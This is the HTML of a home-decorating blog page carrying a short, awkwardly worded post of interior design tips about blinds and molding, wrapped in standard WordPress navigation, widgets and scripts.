	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.mansfield-house.com/category/kitchen-ideas/design-a-kitchen">Design A Kitchen</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.mansfield-house.com/category/kitchen-ideas/new-kitchen">New Kitchen</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.mansfield-house.com/category/kitchen-ideas/remodel-kitchen">Remodel Kitchen</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.mansfield-house.com/category/news">News</a></li>
</ul></div>					</nav><!-- #site-navigation -->
									</div>
			</div><!-- .menu-wrapper -->
		</div><!-- #main-navigation -->

	</div><!-- .container -->
</header><!-- #masthead -->

<div id="custom-header" class="custom-header-enabled ch-layout-1">
			<img src="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house.jpg" alt="" />
	
					<div class="custom-header-content">
			<div class="container">
									<h1 class="page-title">					Inside Design Ideas &#038; Home Decorating Inspiration					</h1>				
									<div id="breadcrumb"><div class="breadcrumb-wrapper"><div aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li  class="trail-item trail-begin"><a href="http://www.mansfield-house.com" rel="home"><span>Home</span></a></li><li  class="trail-item trail-end"><span>Inside Design Ideas &#038; Home Decorating Inspiration</span></li></ul></div></div><!-- .breadcrumb-wrapper --></div><!-- #breadcrumb -->							</div><!-- .container -->
		</div><!-- .custom-header-content -->
	
</div><!-- #custom-header -->

			<div id="content" class="site-content">

				<div class="container">

					<div class="inner-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		<article id="post-523" class="hentry post-523 post type-post status-publish format-standard category-home-improvement tag-decorating tag-design tag-ideas tag-inside tag-inspiration">

	
	<div class="entry-content-wrapper">

					<div class="entry-meta">
				<span class="posted-on"><a href="http://www.mansfield-house.com/inside-design-ideas-home-decorating-inspiration-3.html" rel="bookmark"><time class="entry-date published" datetime="2022-04-04T04:12:56-07:00">April 4, 2022</time><time class="updated" datetime="2021-09-05T23:05:10-07:00">September 5, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://www.mansfield-house.com/author/claire-caroline">Claire Caroline</a></span></span><span class="cat-links"><a href="http://www.mansfield-house.com/category/home-improvement" rel="category tag">Home Improvement</a></span><span class="tags-links"><a href="http://www.mansfield-house.com/tag/decorating" rel="tag">decorating</a>, <a href="http://www.mansfield-house.com/tag/design" rel="tag">design</a>, <a href="http://www.mansfield-house.com/tag/ideas" rel="tag">ideas</a>, <a href="http://www.mansfield-house.com/tag/inside" rel="tag">inside</a>, <a href="http://www.mansfield-house.com/tag/inspiration" rel="tag">inspiration</a></span>			</div><!-- .entry-meta -->
		
		<div class="entry-content">
			<p>For interior design ideas, she recommends picking plush Roman blinds and wide-slat wooden blinds, and says to select a water resistant roller blind for loos and kitchens to prevent mould. Find out which eight decorating errors make your own home look messy. If your partitions are naked in addition to the occasional paintings, contemplate adding molding to the baseboard, chair rail, or ceiling for house decorating concepts.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://live.staticflickr.com/5465/10170060733_b5a920f313_b.jpg" width="803px%" alt="HOME DECORATING"/></p>
		</div><!-- .entry-content -->

	</div><!-- .entry-content-wrapper -->

</article><!-- #post-523 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.mansfield-house.com/home-decorating-concepts-inside-design.html" rel="prev">Home Decorating Concepts &#038; Inside Design</a></div><div class="nav-next"><a href="http://www.mansfield-house.com/45-best-decorating-on-a-price-range-ideas.html" rel="next">45 Best Decorating On A Price Range Ideas</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-6968b96ab2001">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6968b96ab2001" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
</section><section id="magenet_widget-3" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.mansfield-house.com/the-most-efficient-hvac-systems-for-maximum-energy-savings.html">The Most Efficient HVAC Systems for Maximum Energy Savings</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/tree-service-tips-the-best-month-to-cut-down-a-tree-and-why-it-matters.html">Tree Service Tips: The Best Month to Cut Down a Tree and Why It Matters</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-explained-which-one-works-best.html">Foundation Repair Methods Explained: Which One Works Best?</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/foundation-repair-methods-and-how-to-choose-the-right-one.html">Foundation Repair Methods and How to Choose the Right One</a>
									</li>
											<li>
					<a href="http://www.mansfield-house.com/window-replacement-guide-how-to-prepare-your-home-for-installation-day.html">Window Replacement Guide: How to Prepare Your Home for Installation Day</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.mansfield-house.com/2025/12'> December 2025 </option>
	<option value='http://www.mansfield-house.com/2025/10'> October 2025 </option>
	<option value='http://www.mansfield-house.com/2025/09'> September 2025 </option>
	<option value='http://www.mansfield-house.com/2025/06'> June 2025 </option>
	<option value='http://www.mansfield-house.com/2025/05'> May 2025 </option>
	<option value='http://www.mansfield-house.com/2025/04'> April 2025 </option>
	<option value='http://www.mansfield-house.com/2025/02'> February 2025 </option>
	<option value='http://www.mansfield-house.com/2024/11'> November 2024 </option>
	<option value='http://www.mansfield-house.com/2024/10'> October 2024 </option>
	<option value='http://www.mansfield-house.com/2024/08'> August 2024 </option>
	<option value='http://www.mansfield-house.com/2024/07'> July 2024 </option>
	<option value='http://www.mansfield-house.com/2024/05'> May 2024 </option>
	<option value='http://www.mansfield-house.com/2024/04'> April 2024 </option>
	<option value='http://www.mansfield-house.com/2024/03'> March 2024 </option>
	<option value='http://www.mansfield-house.com/2024/02'> February 2024 </option>
	<option value='http://www.mansfield-house.com/2024/01'> January 2024 </option>
	<option value='http://www.mansfield-house.com/2023/12'> December 2023 </option>
	<option value='http://www.mansfield-house.com/2023/07'> July 2023 </option>
	<option value='http://www.mansfield-house.com/2023/05'> May 2023 </option>
	<option value='http://www.mansfield-house.com/2023/01'> January 2023 </option>
	<option value='http://www.mansfield-house.com/2022/12'> December 2022 </option>
	<option value='http://www.mansfield-house.com/2022/11'> November 2022 </option>
	<option value='http://www.mansfield-house.com/2022/10'> October 2022 </option>
	<option value='http://www.mansfield-house.com/2022/09'> September 2022 </option>
	<option value='http://www.mansfield-house.com/2022/08'> August 2022 </option>
	<option value='http://www.mansfield-house.com/2022/07'> July 2022 </option>
	<option value='http://www.mansfield-house.com/2022/06'> June 2022 </option>
	<option value='http://www.mansfield-house.com/2022/05'> May 2022 </option>
	<option value='http://www.mansfield-house.com/2022/04'> April 2022 </option>
	<option value='http://www.mansfield-house.com/2022/03'> March 2022 </option>
	<option value='http://www.mansfield-house.com/2022/02'> February 2022 </option>
	<option value='http://www.mansfield-house.com/2022/01'> January 2022 </option>
	<option value='http://www.mansfield-house.com/2021/12'> December 2021 </option>
	<option value='http://www.mansfield-house.com/2021/11'> November 2021 </option>
	<option value='http://www.mansfield-house.com/2021/10'> October 2021 </option>
	<option value='http://www.mansfield-house.com/2021/09'> September 2021 </option>
	<option value='http://www.mansfield-house.com/2021/08'> August 2021 </option>
	<option value='http://www.mansfield-house.com/2021/07'> July 2021 </option>
	<option value='http://www.mansfield-house.com/2021/06'> June 2021 </option>
	<option value='http://www.mansfield-house.com/2021/05'> May 2021 </option>
	<option value='http://www.mansfield-house.com/2021/04'> April 2021 </option>
	<option value='http://www.mansfield-house.com/2021/03'> March 2021 </option>
	<option value='http://www.mansfield-house.com/2021/02'> February 2021 </option>
	<option value='http://www.mansfield-house.com/2021/01'> January 2021 </option>
	<option value='http://www.mansfield-house.com/2020/12'> December 2020 </option>
	<option value='http://www.mansfield-house.com/2020/11'> November 2020 </option>
	<option value='http://www.mansfield-house.com/2020/10'> October 2020 </option>
	<option value='http://www.mansfield-house.com/2020/09'> September 2020 </option>
	<option value='http://www.mansfield-house.com/2020/08'> August 2020 </option>
	<option value='http://www.mansfield-house.com/2020/07'> July 2020 </option>
	<option value='http://www.mansfield-house.com/2020/06'> June 2020 </option>
	<option value='http://www.mansfield-house.com/2020/05'> May 2020 </option>
	<option value='http://www.mansfield-house.com/2020/04'> April 2020 </option>
	<option value='http://www.mansfield-house.com/2020/03'> March 2020 </option>
	<option value='http://www.mansfield-house.com/2020/02'> February 2020 </option>
	<option value='http://www.mansfield-house.com/2020/01'> January 2020 </option>
	<option value='http://www.mansfield-house.com/2019/12'> December 2019 </option>
	<option value='http://www.mansfield-house.com/2019/11'> November 2019 </option>
	<option value='http://www.mansfield-house.com/2019/10'> October 2019 </option>
	<option value='http://www.mansfield-house.com/2019/09'> September 2019 </option>
	<option value='http://www.mansfield-house.com/2019/08'> August 2019 </option>
	<option value='http://www.mansfield-house.com/2019/07'> July 2019 </option>
	<option value='http://www.mansfield-house.com/2019/06'> June 2019 </option>
	<option value='http://www.mansfield-house.com/2019/05'> May 2019 </option>
	<option value='http://www.mansfield-house.com/2019/04'> April 2019 </option>
	<option value='http://www.mansfield-house.com/2019/03'> March 2019 </option>
	<option value='http://www.mansfield-house.com/2019/02'> February 2019 </option>
	<option value='http://www.mansfield-house.com/2019/01'> January 2019 </option>
	<option value='http://www.mansfield-house.com/2018/12'> December 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="http://www.mansfield-house.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="24">America’s Test Kitchen</option>
	<option class="level-0" value="3">Bathroom Designs</option>
	<option class="level-0" value="8">Bathroom Idea</option>
	<option class="level-0" value="9">Cheap Bathroom</option>
	<option class="level-0" value="4">Cleaning Bathroom</option>
	<option class="level-0" value="19">Country Kitchen</option>
	<option class="level-0" value="5">Decorate Bathroom</option>
	<option class="level-0" value="25">Design A Kitchen</option>
	<option class="level-0" value="14">Designs</option>
	<option class="level-0" value="748">General Article</option>
	<option class="level-0" value="10">Home Bathroom</option>
	<option class="level-0" value="13">Home Improvement</option>
	<option class="level-0" value="15">House</option>
	<option class="level-0" value="18">Kitchen Design</option>
	<option class="level-0" value="23">Kitchen Ideas</option>
	<option class="level-0" value="749">Kithcen Design</option>
	<option class="level-0" value="26">New Kitchen</option>
	<option class="level-0" value="1">News</option>
	<option class="level-0" value="11">Nice Bathroom</option>
	<option class="level-0" value="6">Pretty Bathroom</option>
	<option class="level-0" value="20">Primal Kitchen</option>
	<option class="level-0" value="27">Remodel Kitchen</option>
	<option class="level-0" value="7">Remodelling Bathroom</option>
	<option class="level-0" value="12">Small Bathroom</option>
	<option class="level-0" value="21">Small Kitchen</option>
	<option class="level-0" value="22">Soul Kitchen</option>
	<option class="level-0" value="16">Store</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.mansfield-house.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.mansfield-house.com/contact-us">Contact Us</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.mansfield-house.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="http://www.mansfield-house.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="http://www.mansfield-house.com/tag/3ablogqpotcom" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8.3835616438356pt;" aria-label="3ablogqpotcom (11 items)">3ablogqpotcom</a>
<a href="http://www.mansfield-house.com/tag/3ablogspotcom" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 8.3835616438356pt;" aria-label="3ablogspotcom (11 items)">3ablogspotcom</a>
<a href="http://www.mansfield-house.com/tag/archives" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 8.3835616438356pt;" aria-label="archives (11 items)">archives</a>
<a href="http://www.mansfield-house.com/tag/bathroom" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 16.917808219178pt;" aria-label="bathroom (92 items)">bathroom</a>
<a href="http://www.mansfield-house.com/tag/bathrooms" class="tag-cloud-link tag-link-311 tag-link-position-5" style="font-size: 10.109589041096pt;" aria-label="bathrooms (17 items)">bathrooms</a>
<a href="http://www.mansfield-house.com/tag/concept" class="tag-cloud-link tag-link-172 tag-link-position-6" style="font-size: 8.3835616438356pt;" aria-label="concept (11 items)">concept</a>
<a href="http://www.mansfield-house.com/tag/concepts" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 18.260273972603pt;" aria-label="concepts (127 items)">concepts</a>
<a href="http://www.mansfield-house.com/tag/decor" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 12.698630136986pt;" aria-label="decor (33 items)">decor</a>
<a href="http://www.mansfield-house.com/tag/decorating" class="tag-cloud-link tag-link-215 tag-link-position-9" style="font-size: 16.821917808219pt;" aria-label="decorating (91 items)">decorating</a>
<a href="http://www.mansfield-house.com/tag/design" class="tag-cloud-link tag-link-43 tag-link-position-10" style="font-size: 22pt;" aria-label="design (316 items)">design</a>
<a href="http://www.mansfield-house.com/tag/designer" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 9.0547945205479pt;" aria-label="designer (13 items)">designer</a>
<a href="http://www.mansfield-house.com/tag/designs" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 16.438356164384pt;" aria-label="designs (83 items)">designs</a>
<a href="http://www.mansfield-house.com/tag/dwelling" class="tag-cloud-link tag-link-137 tag-link-position-13" style="font-size: 12.698630136986pt;" aria-label="dwelling (33 items)">dwelling</a>
<a href="http://www.mansfield-house.com/tag/enchancment" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 14.520547945205pt;" aria-label="enchancment (52 items)">enchancment</a>
<a href="http://www.mansfield-house.com/tag/fashionable" class="tag-cloud-link tag-link-185 tag-link-position-15" style="font-size: 8.6712328767123pt;" aria-label="fashionable (12 items)">fashionable</a>
<a href="http://www.mansfield-house.com/tag/finest" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 13.27397260274pt;" aria-label="finest (38 items)">finest</a>
<a href="http://www.mansfield-house.com/tag/forty" class="tag-cloud-link tag-link-98 tag-link-position-17" style="font-size: 8.6712328767123pt;" aria-label="forty (12 items)">forty</a>
<a href="http://www.mansfield-house.com/tag/greatest" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 12.698630136986pt;" aria-label="greatest (33 items)">greatest</a>
<a href="http://www.mansfield-house.com/tag/guide" class="tag-cloud-link tag-link-130 tag-link-position-19" style="font-size: 8pt;" aria-label="guide (10 items)">guide</a>
<a href="http://www.mansfield-house.com/tag/house" class="tag-cloud-link tag-link-92 tag-link-position-20" style="font-size: 15.095890410959pt;" aria-label="house (59 items)">house</a>
<a href="http://www.mansfield-house.com/tag/ideas" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 21.041095890411pt;" aria-label="ideas (252 items)">ideas</a>
<a href="http://www.mansfield-house.com/tag/improvement" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 14.904109589041pt;" aria-label="improvement (56 items)">improvement</a>
<a href="http://www.mansfield-house.com/tag/improvements" class="tag-cloud-link tag-link-280 tag-link-position-23" style="font-size: 9.3424657534247pt;" aria-label="improvements (14 items)">improvements</a>
<a href="http://www.mansfield-house.com/tag/information" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 10.493150684932pt;" aria-label="information (19 items)">information</a>
<a href="http://www.mansfield-house.com/tag/inside" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 10.684931506849pt;" aria-label="inside (20 items)">inside</a>
<a href="http://www.mansfield-house.com/tag/inspiration" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14.712328767123pt;" aria-label="inspiration (54 items)">inspiration</a>
<a href="http://www.mansfield-house.com/tag/interior" class="tag-cloud-link tag-link-77 tag-link-position-27" style="font-size: 10.876712328767pt;" aria-label="interior (21 items)">interior</a>
<a href="http://www.mansfield-house.com/tag/kitchen" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 21.520547945205pt;" aria-label="kitchen (278 items)">kitchen</a>
<a href="http://www.mansfield-house.com/tag/kitchens" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 15.191780821918pt;" aria-label="kitchens (61 items)">kitchens</a>
<a href="http://www.mansfield-house.com/tag/lavatory" class="tag-cloud-link tag-link-89 tag-link-position-30" style="font-size: 15.958904109589pt;" aria-label="lavatory (73 items)">lavatory</a>
<a href="http://www.mansfield-house.com/tag/loans" class="tag-cloud-link tag-link-107 tag-link-position-31" style="font-size: 8.3835616438356pt;" aria-label="loans (11 items)">loans</a>
<a href="http://www.mansfield-house.com/tag/minecraft" class="tag-cloud-link tag-link-139 tag-link-position-32" style="font-size: 8.6712328767123pt;" aria-label="minecraft (12 items)">minecraft</a>
<a href="http://www.mansfield-house.com/tag/modern" class="tag-cloud-link tag-link-330 tag-link-position-33" style="font-size: 10.109589041096pt;" aria-label="modern (17 items)">modern</a>
<a href="http://www.mansfield-house.com/tag/online" class="tag-cloud-link tag-link-165 tag-link-position-34" style="font-size: 9.5342465753425pt;" aria-label="online (15 items)">online</a>
<a href="http://www.mansfield-house.com/tag/photos" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 10.109589041096pt;" aria-label="photos (17 items)">photos</a>
<a href="http://www.mansfield-house.com/tag/pictures" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.5342465753425pt;" aria-label="pictures (15 items)">pictures</a>
<a href="http://www.mansfield-house.com/tag/pinterest" class="tag-cloud-link tag-link-432 tag-link-position-37" style="font-size: 9.0547945205479pt;" aria-label="pinterest (13 items)">pinterest</a>
<a href="http://www.mansfield-house.com/tag/program" class="tag-cloud-link tag-link-112 tag-link-position-38" style="font-size: 9.0547945205479pt;" aria-label="program (13 items)">program</a>
<a href="http://www.mansfield-house.com/tag/range" class="tag-cloud-link tag-link-52 tag-link-position-39" style="font-size: 8.3835616438356pt;" aria-label="range (11 items)">range</a>
<a href="http://www.mansfield-house.com/tag/renovation" class="tag-cloud-link tag-link-73 tag-link-position-40" style="font-size: 10.109589041096pt;" aria-label="renovation (17 items)">renovation</a>
<a href="http://www.mansfield-house.com/tag/residence" class="tag-cloud-link tag-link-109 tag-link-position-41" style="font-size: 14.13698630137pt;" aria-label="residence (47 items)">residence</a>
<a href="http://www.mansfield-house.com/tag/small" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 15.479452054795pt;" aria-label="small (65 items)">small</a>
<a href="http://www.mansfield-house.com/tag/stylish" class="tag-cloud-link tag-link-448 tag-link-position-43" style="font-size: 8pt;" aria-label="stylish (10 items)">stylish</a>
<a href="http://www.mansfield-house.com/tag/toilet" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 15.287671232877pt;" aria-label="toilet (62 items)">toilet</a>
<a href="http://www.mansfield-house.com/tag/trendy" class="tag-cloud-link tag-link-206 tag-link-position-45" style="font-size: 10.301369863014pt;" aria-label="trendy (18 items)">trendy</a></p></section>	</div><!-- #sidebar-primary -->

<!-- wmm w -->				</div><!-- .inner-wrapper -->

			</div><!-- .container -->

		</div><!-- #content -->

		
<footer id="colophon" class="site-footer">
				<div class="colophon-top">
			<div class="container">
				<div class="social-links circle"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>							</div><!-- .container -->
		</div><!-- .colophon-top -->
	
				<div class="colophon-bottom">
			<div class="container">
									<div class="copyright">
						<p>Copyright © Mansfield House</p>
					</div><!-- .copyright -->
				
									<div class="site-info">
						<p>Surya Chandra Lite by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a></p>
					</div><!-- .site-info -->
							</div><!-- .container -->
		</div><!-- .colophon-bottom -->
	</footer><!-- #colophon -->

	</div><!-- #page -->

	<a href="#page" class="scrollup" id="btn-scrollup"><i class="fas fa-long-arrow-alt-up"></i>

</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deep-business/*","/wp-content/themes/surya-chandra-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="surya-chandra-navigation-js-extra">
/* <![CDATA[ */
var suryaChandraLiteOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
//# sourceURL=surya-chandra-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/navigation.js?ver=20151215" id="surya-chandra-navigation-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/skip-link-focus-fix.js?ver=20151215" id="surya-chandra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/js/custom.min.js?ver=1.0.0" id="surya-chandra-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.mansfield-house.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.mansfield-house.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40fba62be9194e7b9d7fe4beadce95d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
